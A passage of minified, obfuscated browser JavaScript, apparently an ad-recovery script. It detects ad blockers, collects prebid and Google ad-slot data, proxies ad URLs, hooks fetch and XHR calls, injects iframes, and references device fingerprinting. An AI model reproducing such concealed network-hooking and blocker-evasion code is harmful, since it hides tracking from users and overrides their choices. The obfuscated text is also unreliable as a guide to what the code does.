c2=l(0x1c09),c3=l(0xe8e);window[Yo(0x9b1)]=!0x1,window[Yo(0x9b1)]=!0x0;const c4={'version':Yo(0xfcf),'originalHostname':window[Yo(0x2c6)][Yo(0xdb2)],'configIndex':0x0};(c6=>{const o2=Yo;var c7,c8;if(lQ['A'][o2(0x40e)](),!0x1!==(0x0,c0['aX'])())try{!(function(){const o3=o2,cD=o3(0x391)[o3(0x65b)](o3(0x580),o3(0x1ae)),cl=document[o3(0x9f3)](o3(0xee6));cl[o3(0xfc6)]=cD,document[o3(0x4e4)][o3(0xae0)](cl);}());}catch(cD){}yR['A'][o2(0x40e)](window);const c9=null===(c7=document[o2(0xb81)])||void 0x0===c7?void 0x0:c7[o2(0x95d)](o2(0xa37));if(c9)window[o2(0x10fe)]('r_'+c9,'*');else{var cy;const cl=null===(cy=document[o2(0xb81)])||void 0x0===cy?void 0x0:cy[o2(0x95d)](o2(0x7dc));cl&&window[o2(0x10fe)](cl,'*');}if(null===(c8=document[o2(0xb81)])||void 0x0===c8||c8[o2(0x2d7)](),(function(){const o4=o2;let cc=arguments[o4(0x5cf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var cK;if(o4(0x5be)===location[o4(0xe03)]&&(location[o4(0xe03)]='',y1['A'][o4(0x480)](o4(0x824),null!==(cK=prompt())&&void 0x0!==cK?cK:'',!0x1)),null===document[o4(0xb81)])return!0x1;const cB=function(cm,cC,ca){const o5=o4;let cO=arguments[o5(0x5cf)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const cb=(cG=ca)?new URL(cG[o5(0xf04)](o5(0x516))?cG:o5(0x923)[o5(0x65b)](cG)):null;var cG;if(!cb)return null;const cf=function(cr,cR){const o6=o5;let cU=cR[o6(0x95d)](o6(0x113f))||cR[o6(0x95d)](o6(0xd13));if(null===cU)throw new Error(o6(0x785));return cU=cU[o6(0xf04)]('//')?cr[o6(0x9c5)]+cU:cU,new URL(cU,cr[o6(0xe00)]);}(cm,cC);if(cf[o5(0xdb2)]===cb[o5(0xdb2)]&&cf[o5(0xe2f)]===cb[o5(0xe2f)])return null;cf[o5(0x4a3)]=cb[o5(0x4a3)],cf[o5(0x9c5)]=/localhost|127.0.0.1/[o5(0xcb9)](cb[o5(0x4a3)])?o5(0xc76):o5(0x936),cb[o5(0xe2f)]&&(cf[o5(0xe2f)]=cb[o5(0xe2f)]),Object[o5(0x2f4)](cO)[o5(0x1136)](cr=>{const o7=o5;let [cR,cU]=cr;cf[o7(0xdcb)][o7(0x480)](cR,cU);});const cN=(0x0,Dn['R0'])(cC);return cN[o5(0x34a)](o5(0xd13),cf[o5(0xe00)]),cN;}(location,document[o4(0xb81)],y1['A'][o4(0x23e)](o4(0x824),!0x1),cc);return!!cB&&(document[o4(0xb81)][o4(0xe9e)]?(0x0,Dn['WH'])(cB,document[o4(0xb81)]):(0x0,Dn['qj'])(cB),document[o4(0xb81)][o4(0x2d7)](),console[o4(0x10ae)](o4(0x84a)),!0x0);}({'essential':''})))throw new Error(o2(0x678));try{window[o2(0x325)](new CustomEvent(o2(0xe83)));}catch(cc){}return li[o2(0x3cc)](o2(0xa37))?(window[o2(0xa84)]=y0['A'][o2(0xf35)],(cK=>{const o8=o2;window[o8(0x88c)](o8(0x92e),cB=>{const o9=o8;cB[o9(0x844)]&&o9(0xa29)===cB[o9(0x844)][o9(0x5b6)]&&D8(cK,cB[o9(0x844)][o9(0xb35)],cB[o9(0x844)][o9(0xc4d)]);});})(c6),y7['A'][o2(0xf26)](c6),y7['A'][o2(0x384)](o2(0xf35),y0['A'][o2(0xf35)]),y7['A'][o2(0x384)](o2(0x847),y0['A'][o2(0x983)]),y7['A'][o2(0x384)](o2(0x2c6),window[o2(0x2c6)][o2(0xe00)]),y7['A'][o2(0x384)](o2(0x5ba),window[o2(0xeda)][o2(0x588)]),y7['A'][o2(0x384)](o2(0x431),D0()),y7['A'][o2(0x384)](o2(0xa83),y6['A'][o2(0x9d5)]()[o2(0x719)]()),y0['A'][o2(0x384)]||o2(0x769)===y1['A'][o2(0x23e)](o2(0xf24),!0x1)?((0x0,DM['z'])((0x0,Dj['i7'])(o2(0xd6f))),window[o2(0xc4f)]=y2['md'],window[o2(0x4a1)]=y2['ks'],window[o2(0xe75)]=y2['_'],window[o2(0xc0d)]=cK=>(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cK,'kind':y3['MN'][o2(0x6d1)],'endpoint':y0['A'][o2(0xe15)]}),window[o2(0xcf0)]=y3['sH'],window[o2(0xd10)]=y3['EW'],window[o2(0xa0c)]=cK=>Dq({'_window':window,'protectUrlContext':c6,'html':cK}),window[o2(0x452)]=cK=>(0x0,DS['dv'])({'protectUrlContext':c6,'stylesheet':cK})):(0x0,DM['z'])((0x0,Dj['i7'])()),!0x0):(console[o2(0x10ae)](o2(0x62f)),!0x1);})(c4)&&(async c6=>{const oy=Yo;try{var c7,c8,c9,cy;null!==(c8=(c7=window)[oy(0x27c)])&&void 0x0!==c8||(c7[oy(0x27c)]={}),window[oy(0x27c)][oy(0x310)]=!0x0,window[oy(0x27c)][oy(0xebd)]=function(){const oD=oy;var cO,cb,cG,cf,cN,cr,cR,cU,cJ,cY,cI,ci,cv,cQ,cS,cP,cZ;let cT=arguments[oD(0x5cf)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const cF=JSON[oD(0xa45)](lp({'a_summary':{'gpt':{'paths':null===(cO=window[oD(0x1c8)])||void 0x0===cO||null===(cO=cO[oD(0x7c6)]())||void 0x0===cO||null===(cO=cO[oD(0x754)]())||void 0x0===cO?void 0x0:cO[oD(0x246)](cz=>cz[oD(0x32c)]())}},'prebid':{'config':null===(cb=window[oD(0x3fb)])||void 0x0===cb||null===(cG=cb[oD(0x970)])||void 0x0===cG?void 0x0:cG[oD(0x1122)](cb),'userIds':null===(cf=window[oD(0x3fb)])||void 0x0===cf||null===(cN=cf[oD(0x5a1)])||void 0x0===cN?void 0x0:cN[oD(0x1122)](cf),'adUnits':null===(cr=window[oD(0x3fb)])||void 0x0===cr?void 0x0:cr[oD(0x1058)],'installedModules':null===(cR=window[oD(0x3fb)])||void 0x0===cR?void 0x0:cR[oD(0xb90)],'consentMetadata':null===(cU=window[oD(0x3fb)])||void 0x0===cU||null===(cJ=cU[oD(0x10e5)])||void 0x0===cJ?void 0x0:cJ[oD(0x1122)](cU)},'prebid_detail':cT?{'bidResponses':null===(cY=window[oD(0x3fb)])||void 0x0===cY||null===(cI=cY[oD(0xd2c)])||void 0x0===cI?void 0x0:cI[oD(0x1122)](cY),'events':null===(ci=window[oD(0x3fb)])||void 0x0===ci||null===(cv=ci[oD(0xa04)])||void 0x0===cv?void 0x0:cv[oD(0x1122)](ci)}:void 0x0,'gpt':{'config':null===(cQ=window[oD(0x1c8)])||void 0x0===cQ||null===(cS=cQ[oD(0x970)])||void 0x0===cS?void 0x0:cS[oD(0x1122)](cQ),'pubads':{'slots':null===(cP=window[oD(0x1c8)])||void 0x0===cP||null===(cP=cP[oD(0x7c6)]())||void 0x0===cP||null===(cP=cP[oD(0x754)]())||void 0x0===cP?void 0x0:cP[oD(0x246)](cz=>({'adUnitPath':cz[oD(0x32c)](),'attributeKeys':cz[oD(0x921)](),'categoryExclusions':cz[oD(0x8bd)](),'clickUrl':cz[oD(0x5dd)](),'slotId':cz[oD(0x2cd)](),'sizes':cz[oD(0x4fc)](),'outOfPage':cz[oD(0x535)](),'services':cz[oD(0x27d)]()[oD(0x246)](cL=>({'name':cL[oD(0xb69)]()})),'targeting':Object[oD(0xadc)](cz[oD(0x81c)]()[oD(0x246)](cL=>[cL,cz[oD(0x1d3)](cL)]))})),'targeting':Object[oD(0xadc)](null===(cZ=window[oD(0x1c8)])||void 0x0===cZ||null===(cZ=cZ[oD(0x7c6)]())||void 0x0===cZ||null===(cZ=cZ[oD(0x81c)]())||void 0x0===cZ?void 0x0:cZ[oD(0x246)](cz=>{const ol=oD;var cL;return[cz,null===(cL=window[ol(0x1c8)])||void 0x0===cL||null===(cL=cL[ol(0x7c6)]())||void 0x0===cL?void 0x0:cL[ol(0x1d3)](cz)];}))}}})),co=function(cz){const oc=oD,cL=new TextEncoder()[oc(0x97d)](cz);let cs='';for(let cM=0x0;cM<cL[oc(0x5cf)];cM++)cs+=String[oc(0x724)](cL[cM]);return btoa(cs);}(cF);try{var ch,cg;null===(ch=(cg=window)[oD(0x1090)])||void 0x0===ch||ch[oD(0x1122)](cg,co);}catch(cz){}return co;};const cc=Math[oy(0x276)](performance[oy(0x10b3)]());if(DD(0.01),await((async()=>{const oK=oy,cO=lA(),cb=y1['A'][oK(0x23e)](oK(0x1c3));return cb?Boolean(cb):await cO;})())&&!lY(location[oy(0xe00)])&&!y0['A'][oy(0x384)]&&oy(0x769)!==y1['A'][oy(0x23e)](oy(0xf24),!0x1))return D5(c6,new Map([[oy(0xb77),oy(0xd9b)]])),void y7['A'][oy(0x384)](oy(0x9b2));try{ym();}catch(cO){y7['A'][oy(0x384)](oy(0xbcd)[oy(0x65b)](cO)),(0x0,yD['Pf'])(cO,new URL(y0['A'][oy(0xe15)])[oy(0xdb2)],async cb=>await y7['A'][oy(0xbd2)](oy(0xd66),cb));}const cK=(0x0,lx['i'])();if(!cK)return void y7['A'][oy(0x384)](oy(0xcc8));DD(cK[oy(0xe3d)]),y7['A'][oy(0x384)](oy(0xf5a),cK);const cB=(window[oy(0x2c6)][oy(0xff8)]+window[oy(0x2c6)][oy(0xe03)])[oy(0x4a9)](oy(0x346))||oy(0x769)===y1['A'][oy(0x23e)](oy(0x346),!0x1);if(!cK)return y7['A'][oy(0x384)](oy(0xf0c));if(null!==(c9=null==cK?void 0x0:cK[oy(0xb3f)])&&void 0x0!==c9&&!c9&&window[oy(0xe04)]!==window[oy(0xbe1)])return y7['A'][oy(0x384)](oy(0x10a0));if(cK[oy(0x47c)]&&!y0['A'][oy(0x384)]&&oy(0x769)!==y1['A'][oy(0x23e)](oy(0xf24),!0x1)&&!cB){const [cb,cG]=await Promise[oy(0x854)]([(0x0,yM['H4'])(cK[oy(0x82e)]),(0x0,yM['jy'])(cK[oy(0xf6b)])]);return D3(c6,cb,cb&&cG,!0x1),y7['A'][oy(0x384)](oy(0x605));}if(!cK[oy(0xa55)]&&!y0['A'][oy(0x384)]&&oy(0x769)!==y1['A'][oy(0x23e)](oy(0xf24),!0x1)&&!cB)return y7['A'][oy(0x384)](oy(0xe81));y1['A'][oy(0x106c)](!!cK[oy(0xff6)]),(0x0,lI['Nq'])();const [cm,cC]=null!=cK&&cK[oy(0xe55)]||cB?[!0x0,!0x0]:await Promise[oy(0x854)]([(0x0,yM['H4'])(cK[oy(0x82e)]),(0x0,yM['jy'])(cK[oy(0xf6b)])]);if(window[oy(0x27c)][oy(0xb3e)]=cm,(0x0,lI['B3'])(),y7['A'][oy(0x384)](oy(0x4aa),cm),y7['A'][oy(0x384)](oy(0x6cd),cC),cK[oy(0xf4d)]){const cf=await async function(cN){const oB=oy;try{const cr=y1['A'][oB(0x23e)](oB(0xafd));if(cr)try{const cU=JSON[oB(0x7ad)](cr);if(cU[oB(0xcee)]&&cU[oB(0xcee)]+0x5265c00>Date[oB(0x10b3)]())return lj(cN)[oB(0x941)](cJ=>{const om=oB;cJ&&y1['A'][om(0x480)](om(0xafd),JSON[om(0xa45)]({...cJ,'cachedAt':Date[om(0x10b3)]()}));}),cU;}catch(cJ){}const cR=await lj(cN);return cR&&y1['A'][oB(0x480)](oB(0xafd),JSON[oB(0xa45)]({...cR,'cachedAt':Date[oB(0x10b3)]()})),cR;}catch(cY){return y7['A'][oB(0x6cc)](oB(0xd5d),cY),{'ivt':!0x1,'reason':oB(0x6cc)};}}(c6);if(cf[oy(0xafd)])return D5(c6,new Map([[oy(0xb77),cf[oy(0xc0e)]],[oy(0x7b2),cm[oy(0x719)]()]])),void y7['A'][oy(0x384)](oy(0x1032));}D3(c6,cm,cm&&cC,null!==(cy=cK[oy(0xff5)])&&void 0x0!==cy&&cy);try{var cD;const cN=null===(cD=cK[oy(0x4cc)])||void 0x0===cD?void 0x0:cD[oy(0xea0)](cr=>cr[oy(0xd55)]);var cl;cN&&((cr,cR,cU,cJ,cY,cI,ci)=>{const oC=oy,cv=cJ?cU:cU/0x2;((cQ,cS)=>!(['US','CA','DE','FR','AU'][oC(0x4a9)](cQ)||Math[oC(0xe5c)]()>cS))(cR,cv)&&(cJ&&!cY&&cI||c1(cr,ci,cJ,cv));})(c6,cK[oy(0x104e)],cK[oy(0xe3d)],cm,cC,null!==(cl=cN[oy(0x524)])&&void 0x0!==cl&&cl,cc);}catch(cr){}function ca(){const oa=oy;try{const cR=window[oa(0x1c8)];return!!cR&&oa(0x10d8)===cR[oa(0xa1d)][oa(0x719)]();}catch(cU){return!0x1;}}if(y6['A'][oy(0x1132)]()&&setTimeout(()=>{ca()&&((cR,cU)=>{const oO=a2D;D6(cR,oO(0xb99),new Map([[oO(0x85b),y0['A'][oO(0x983)]],[oO(0x7b2),cU[oO(0x719)]()]]));})(c6,cm);},0x41b),!(0x0,Di['Gb'])(cK[oy(0x75e)])&&!lY(location[oy(0xe00)]))return void y7['A'][oy(0x384)](oy(0xd2d));if(cK[oy(0xa61)]&&(0x0,Di['oi'])(cK[oy(0xa61)]))return(cR=>{const ob=oy;D6(cR,ob(0xb62),new Map([[ob(0x85b),y0['A'][ob(0x983)]]]));})(c6),void y7['A'][oy(0x384)](oy(0x927));try{await(async(cR,cU,cJ,cY)=>{const oG=oy;try{var cI,ci,cv;if(!(0x0,y3['Gy'])(cR))return void y7['A'][oG(0x384)](oG(0x904));if((0x0,y5['C8'])(cR,y0['A'][oG(0xe15)]),function(cg){const of=oG;var cz;const [cL,cs]=function(cW){const cd={'loaded':!0x0,'isAdBlockerDetected':cW};return[{'cmd':{'push':cu=>cu(cd)},'loaded':!0x0,'isAdBlockerDetected':cW},cd];}(cg),cM=null===(cz=window[of(0x27c)])||void 0x0===cz?void 0x0:cz[of(0xba2)];window[of(0x27c)]={...window[of(0x27c)],...cL},Array[of(0x74f)](cM)&&cM[of(0x1136)](cW=>{try{cW(cs);}catch(cd){}});}(cJ),!cJ)return y7['A'][oG(0x384)](oG(0x1139)),[oG(0xe52),oG(0xf2d),oG(0x3c1),oG(0x438)][oG(0xef5)](cg=>location[oG(0xdb2)][oG(0x4a9)](cg))&&(oG(0x769)===y1['A'][oG(0x23e)](oG(0xf24),!0x1)||y0['A'][oG(0x384)]||Math[oG(0xe5c)]()<0.05)&&setTimeout(()=>yS(cR,!0x1),0x64),void(yj&&[][oG(0xef5)](cg=>location[oG(0x4a3)][oG(0x771)](cg))&&function(cg){const oN=oG,cz=new Set();window[oN(0x7b3)](()=>{const or=oN;window[or(0x1c8)]&&window[or(0x1c8)][or(0xba2)]&&window[or(0x1c8)][or(0xba2)][or(0xd0b)](()=>{const oR=or;window[oR(0x1c8)][oR(0x7c6)]()[oR(0x754)]()[oR(0x246)](cL=>function(cs){const oU=oR;var cM,cW;const cd=null===(cM=cs[oU(0x2cd)]())||void 0x0===cM?void 0x0:cM[oU(0x80a)](),cu=cs[oU(0x32c)](),cE=cs[oU(0x807)](),ck=null===(cW=cs[oU(0x4fc)]())||void 0x0===cW?void 0x0:cW[oU(0x246)](cV=>[cV[oU(0x10fb)],cV[oU(0x1e2)]]),cw=document[oU(0x775)](cE);if(!cw)return null;const cq=function(cV){const oJ=oU;let cX='#'+cV['id'],cH=cV[oJ(0x10a5)];for(;cH;){var cA;const cj=cH[oJ(0xecb)][oJ(0xc32)](),cx=cH[oJ(0x95d)]('id'),cp=null===(cA=cH[oJ(0x95d)](oJ(0x7e3)))||void 0x0===cA?void 0x0:cA[oJ(0x1062)]('\x20');cX=cx?cj+'#'+cx+oJ(0xc61)+cX:cp?cj+'.'+cp[oJ(0x9cc)]('.')+oJ(0xc61)+cX:cj+oJ(0xc61)+cX,cH=cH[oJ(0x10a5)];}return cX[oJ(0x5cf)]>0x64?cX[oJ(0x306)](cX[oJ(0x5cf)]-0x64):cX;}(cw);return{'id':cd,'adUnitPath':cu,'slotElementId':cE,'sizes':ck,'selector':cq};}(cL))[oR(0x1bc)](cL=>cL&&!cz[oR(0xe50)](cL['id']))[oR(0x1136)](cL=>{const oY=oR;cz[oY(0x3ef)](cL['id']),function(cs,cM){const oI=oY;D6(cs,oI(0x94e),new Map([['id',cM['id']],[oI(0xb2f),cM[oI(0xaf9)]],[oI(0x2e2),cM[oI(0xab7)]],[oI(0x846),cM[oI(0x846)][oI(0x246)](cW=>cW[oI(0x9cc)]('x'))[oI(0x9cc)]('|')],[oI(0xf07),cM[oI(0xf07)]],[oI(0x85b),y0['A'][oI(0x983)]]]));}(cg,cL);});});},0x3e8);}(cR));const cQ=(0x0,lO['z9'])(cU[oG(0x4cc)]);if(!cQ)return void y7['A'][oG(0x384)](oG(0x870));cR[oG(0xbc8)]=cQ[oG(0xbc8)];const cS=cQ[oG(0x4cc)];if(y7['A'][oG(0x384)](oG(0x1e8)[oG(0x65b)](cQ[oG(0xbc8)],',\x20')[oG(0x65b)](JSON[oG(0xa45)](cS))),cS[oG(0x988)]){if(!new URL(window[oG(0x2c6)][oG(0xe00)])[oG(0xdcb)][oG(0xe50)](oG(0xf49))&&oG(0x769)!==y1['A'][oG(0x23e)](oG(0xf49),!0x1))return void y7['A'][oG(0x384)](oG(0xec4));}if(cS[oG(0x524)]&&!cY)return void y7['A'][oG(0x384)](oG(0x9c3));null!==(cI=cS[oG(0xc5a)])&&void 0x0!==cI&&cI[oG(0x70d)]&&await async function(cg,cz){const oi=oG,cL=cg[oi(0x443)](cM=>Array[oi(0xe8c)](document[oi(0x471)](oi(0x10db)[oi(0x65b)](cM,'\x22]'))))[oi(0x1bc)](cM=>cM instanceof HTMLLinkElement)[oi(0x246)](cM=>{const ov=oi,cW=cM[ov(0x95d)](ov(0xe00));return cW?new Promise(cd=>{const oQ=ov,cu=document[oQ(0x9f3)](oQ(0x1050));cu[oQ(0x110b)]=!0x0,Array[oQ(0xe8c)](cM[oQ(0x48e)])[oQ(0x1136)](cw=>{const oS=oQ;cu[oS(0x34a)](cw[oS(0x66b)],cw[oS(0x2f1)]);}),cu[oQ(0xe00)]=(0x0,y3['Wq'])({'protectUrlContext':cz,'url':cW,'kind':y3['MN'][oQ(0x477)],'endpoint':y0['A'][oQ(0xe15)]});let cE=null;const ck=cw=>{const oP=oQ;null!==cE&&(clearTimeout(cE),cE=null),cu[oP(0x203)]=null,cu[oP(0xf5d)]=null,cd(cw);};cE=setTimeout(()=>{ck(!0x1);},0xbb8),cu[oQ(0x203)]=()=>{const oZ=oQ;cM[oZ(0x110b)]=!0x0,ck(!0x0);},cu[oQ(0xf5d)]=()=>{ck(!0x1);},cM[oQ(0x97f)](oQ(0x4da),cu);}):Promise[ov(0x545)](!0x1);}),cs=await Promise[oi(0x854)](cL);y7['A'][oi(0x384)](oi(0x1c1)[oi(0x65b)](JSON[oi(0xa45)](cs)));}(cS[oG(0xc5a)][oG(0x70d)],cR),y6['A'][oG(0x1132)]()&&y6['A'][oG(0xd24)]()&&(0x0,c3['Y'])(cR),[oG(0xe52),oG(0xf2d),oG(0x3c1),oG(0x438)][oG(0xef5)](cg=>location[oG(0xdb2)][oG(0x4a9)](cg))&&setTimeout(()=>yS(cR,!0x0),0x64);const cP=window,cZ=(0x0,yT['VS'])(cS[oG(0xc5a)]);if(lR(cR,cP,cZ,{'shouldHookDomContentLoadedLateListeners':!!cS[oG(0xf2f)]}),function(cg,cz){const oT=oG;var cL;if(y7['A'][oT(0x384)](oT(0x80b)),null!==(cL=window[oT(0x6a1)])&&void 0x0!==cL&&cL[oT(0x10c6)])return;const cs=window[oT(0x6a1)]||[];window[oT(0x6a1)]={'push':cd=>lU(cd),'__replaced':!0x0};for(const cd of[...cs][oT(0xb98)]())lU(cd);const cM=cu=>{const oF=oT;if(oF(0x4c8)===cu[oF(0xb77)]){const ck=cu[oF(0x1097)][0x0]instanceof Request?cu[oF(0x1097)][0x0][oF(0xe80)]:cu[oF(0x1097)][0x0];y7['A'][oF(0x384)](oF(0xe85),cu[oF(0x1097)][0x0],oF(0x1012),(0x0,yT['pI'])(cz,ck),oF(0x519),cg[oF(0x4c8)],cg[oF(0x4c8)][oF(0x1007)]),(0x0,yT['pI'])(cz,ck)?cg[oF(0x4c8)](...cu[oF(0x1097)])[oF(0x941)](cu[oF(0x545)],cu[oF(0xce2)]):cu[oF(0xce2)](...cu[oF(0x3e3)]);}else{if(oF(0x473)===cu[oF(0xb77)]){const cw=yR['A'][oF(0x23e)](cg)[oF(0x1c9)][oF(0x23e)][oF(0x1122)](cu[oF(0xe97)]);y7['A'][oF(0x384)](oF(0xd78),cw),(0x0,yT['pI'])(cz,cw)||cu[oF(0xce2)]();}else{if(oF(0xbf3)===cu[oF(0xb77)]){var cE;if(!cu[oF(0x77a)][oF(0x4f7)]||(null===(cE=cu[oF(0x77a)][oF(0x4f7)])||void 0x0===cE?void 0x0:cE[oF(0x5cf)])<0x2)return void cu[oF(0x81a)]();const cq=cu[oF(0x77a)][oF(0x4f7)][0x1];if((0x0,yT['pI'])(cz,cq)||cu[oF(0x81a)](),cu[oF(0x77a)][oF(0xaea)])return;cu[oF(0x77a)][oF(0xaea)]=!0x0;const cV=new XMLHttpRequest();cV[oF(0xdca)]=cX=>{const ot=oF;var cH,cA;cV[ot(0x250)]===XMLHttpRequest[ot(0x4eb)]&&cu[ot(0x77a)][ot(0x880)]&&(cu[ot(0x77a)][ot(0x880)]=!0x1,cu[ot(0x77a)][ot(0x79a)]={'readyState':cV[ot(0x250)],'response':cV[ot(0x877)],'responseText':cV[ot(0xb92)],'responseType':cV[ot(0xb24)],'responseURL':cV[ot(0xbd4)],'responseXML':cV[ot(0x809)],'status':cV[ot(0x2b9)],'statusText':cV[ot(0x2b4)],'upload':cV[ot(0x89e)]},Object[ot(0xee7)](cX,ot(0xc5a),{'writable':!0x1,'value':cu[ot(0x77a)]}),null===(cH=cu[ot(0x77a)])||void 0x0===cH||null===(cH=cH[ot(0xdca)])||void 0x0===cH||null===(cA=cH[ot(0x1122)])||void 0x0===cA||cA[ot(0x1122)](cH,cu[ot(0x77a)],cX));},cV[oF(0x203)]=cX=>{const oo=oF;var cH,cA;cu[oo(0x77a)][oo(0x573)]&&cu[oo(0x77a)][oo(0xb08)]&&(cu[oo(0x77a)][oo(0xb08)]=!0x1,cu[oo(0x77a)][oo(0x79a)]={'readyState':cV[oo(0x250)],'response':cV[oo(0x877)],'responseText':cV[oo(0xb92)],'responseType':cV[oo(0xb24)],'responseURL':cV[oo(0xbd4)],'responseXML':cV[oo(0x809)],'status':cV[oo(0x2b9)],'statusText':cV[oo(0x2b4)],'upload':cV[oo(0x89e)]},Object[oo(0xee7)](cX,oo(0xc5a),{'writable':!0x1,'value':cu[oo(0x77a)]}),null===(cH=cu[oo(0x77a)][oo(0x573)])||void 0x0===cH||null===(cA=cH[oo(0x1122)])||void 0x0===cA||cA[oo(0x1122)](cH,cu[oo(0x77a)],cX));},cV[oF(0xf5d)]=cX=>{const oh=oF;var cH,cA;cu[oh(0x77a)][oh(0xf5d)]&&cu[oh(0x77a)][oh(0xb08)]&&(cu[oh(0x77a)][oh(0xb08)]=!0x1,Object[oh(0xee7)](cX,oh(0xc5a),{'writable':!0x1,'value':cu[oh(0x77a)]}),null===(cH=cu[oh(0x77a)][oh(0xf5d)])||void 0x0===cH||null===(cA=cH[oh(0x1122)])||void 0x0===cA||cA[oh(0x1122)](cH,cu[oh(0x77a)],cX));},cV[oF(0x56b)][oF(0x1122)](cV,...cu[oF(0x77a)][oF(0x4f7)]),cV[oF(0x279)][oF(0x1122)](cV);}}}},cW=window[oT(0x5de)]||[];window[oT(0x5de)]={'push':cu=>setTimeout(()=>cM(cu),0x0)};for(const cu of cW)lU(()=>cM(cu));}(cP,cZ),cU[oG(0xdab)]&&(0x0,lx['I'])(cU[oG(0xdab)],cJ,cY,cR),null===(ci=cU[oG(0xd16)])||void 0x0===ci||ci){const cg=new URL(y0['A'][oG(0xe15)])[oG(0xdb2)];yU(cR,(0x0,y5['az'])(cR,y0['A'][oG(0xe15)]))[oG(0x20a)](cz=>{const og=oG;y7['A'][og(0x6cc)](og(0x1125)[og(0x65b)](cz)),(0x0,yD['Pf'])(cz,cg,async cL=>await y7['A'][og(0xbd2)](og(0xd66),cL));});}if(async function(cz,cL,cs){const oz=oG,cM=cL[oz(0x1d1)];cM&&cM[oz(0x10c5)]&&(window[oz(0x1c8)]=window[oz(0x1c8)]||{},window[oz(0x1c8)][oz(0xba2)]=window[oz(0x1c8)][oz(0xba2)]||[],window[oz(0x1c8)][oz(0xba2)][oz(0xd0b)](()=>{const oL=oz;window[oL(0x1c8)][oL(0x7c6)]()[oL(0x88c)](oL(0x648),cW=>{const os=oL;if(cW[os(0x4cd)])return;const cd=function(cE,ck,cw,cq,cV,cX){const oM=os;var cH,cA;const cj=cE[oM(0x1070)][oM(0xf83)],cx=cj[oM(0x4a9)](oM(0xfde))?null===(cH=cj[oM(0x1062)](oM(0xfde))[0x1])||void 0x0===cH?void 0x0:cH[oM(0x1062)](':')[0x0]:yV(),cp=function(K0,K1,K2,K3,K4,K5,K6,K7,K8,K9,Ky,KD,Kl,Kc,KK,KB,Km,KC,Ka,KO,Kb,KG,Kf,KN,Kr){const oW=oM;return{'dt':oW(0x7a0),'pd':oW(0x7d7),'di':K0,'ap':'','sr':K2,'pp':K3,'md':'1','ui':K5,'ti':K6,'de':K7,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':KB,'ai':Km,'pc':KC,'cr':Ka,'cb':KO,'si':'','dm':KG,'pi':Kf,'bt':'','gt':Kr};}(ck[oM(0xf21)],0x0,cw,cq,0x0,cx,yV(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[oM(0xcb9)](navigator[oM(0x588)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,cV[oM(0x3bd)],cV[oM(0x7a3)],cV[oM(0xf8a)][oM(0x2cd)]()[oM(0xb04)](),cV[oM(0x896)],y4['A'][oM(0x899)](0xf,0x1e),0x0,cV[oM(0x849)]&&oM(0x8a5)==typeof cV[oM(0x849)][0x0]&&oM(0x8a5)==typeof cV[oM(0x849)][0x1]?''[oM(0x65b)](cV[oM(0x849)][0x0],'x')[oM(0x65b)](cV[oM(0x849)][0x1]):'',cV[oM(0x896)],0x0,cX||(null===(cA=cE[oM(0x1c8)][oM(0x7c6)]()[oM(0x1d3)](oM(0x104e)))||void 0x0===cA?void 0x0:cA[0x0])||'');return cp;}(window,cz,cM[os(0x48a)],cM[os(0xc69)],cW,cs),cu=((cE,ck)=>{const od=os,cw=new URL(od(0x3ee));Object[od(0x2f4)](ck)[od(0x1136)](cV=>{const ou=od;let [cX,cH]=cV;cH&&cw[ou(0xdcb)][ou(0x480)](cX,cH);});const cq=cE[od(0x1070)][od(0x9f3)](od(0xee6));return cq[od(0xd13)]=(0x0,y3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':cw[od(0xe00)],'endpoint':y0['A'][od(0xe15)]}),cq[od(0x34a)](od(0xf74),od(0x769)),cq;})(window,cd);document[os(0x4e4)][os(0xae0)](cu);});}));}(cR,cS,cU[oG(0x104e)]),!0x1===(null===(cv=cS[oG(0xcb2)])||void 0x0===cv?void 0x0:cv[oG(0xd55)])){const cz=cS[oG(0xcb2)][oG(0x34d)]||[oG(0x3fb)];(0x0,c2['je'])(cz);}cS[oG(0xbc2)]||(0x0,c2['lD'])(cS[oG(0xd11)]||[]),(0x0,c2['N2'])(cS[oG(0xd11)]||[]),function(cL,cs,cM){const oE=oG,cW=[],cd=Array[oE(0xe8c)](cL[oE(0x1070)][oE(0x471)](oE(0xdbf)));for(const cu of cd)try{const cE=cu[oE(0xd9a)];if(!cE)continue;if(!l4(cE))continue;lb(cE,cs,cM,cW);}catch(ck){}}(cP,cR,cZ);const cT=lG(cP,cR,cZ),cF=0x3e8;let co=0x0;function ch(cL){const oe=oG;if(document[oe(0x78a)])return co=cL,requestAnimationFrame(ch);cL-co>=cF&&(window[oe(0x2c9)]?window[oe(0x2c9)](cT,{'timeout':0x78}):setTimeout(cT,0x0),co=cL),requestAnimationFrame(ch);}requestAnimationFrame(ch);}finally{lJ();}})(c6,cK,cm,cC);}catch(cR){y7['A'][oy(0x6cc)](cR,oy(0x326),cR[oy(0xca8)]),y7['A'][oy(0xbd2)](oy(0xee2),oy(0x773)+cR[oy(0x719)]());}}catch(cU){throw cU;}finally{lJ(),(0x0,yM['H4'])();}})(c4);})());})()));function a2D(y,D){const l=a2y();return a2D=function(c,K){c=c-0x19d;let B=l[c];return B;},a2D(y,D);}function a2y(){const ok=['link','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','_as_prehooked_functions','Proxy','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','-1000px','HTMLVideoElement','adUnits','<div\x20class=\x22CAN_ad\x22>','cssWideKeywords',';\x20Domain=','jump-start|jump-end|jump-none|jump-both|start|end','normal|[light|dark|<custom-ident>]+&&only?','first-id.fr','elem','label','?version=','split','normal|<try-size>','https://ghb.adtelligent.com/v2/auction/','RegExp_exec','cfdc6c77','URLSearchParams','adnxs-simple.com','unsafe|safe','<mask-layer>#','pageview_id','setIsTcfNeeded','Blob','recognizer','productSub','document','Document','additionalHeaders','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','__fpjs_d_m','NodeList','en-us','MG96dXBrcng2cWp3bn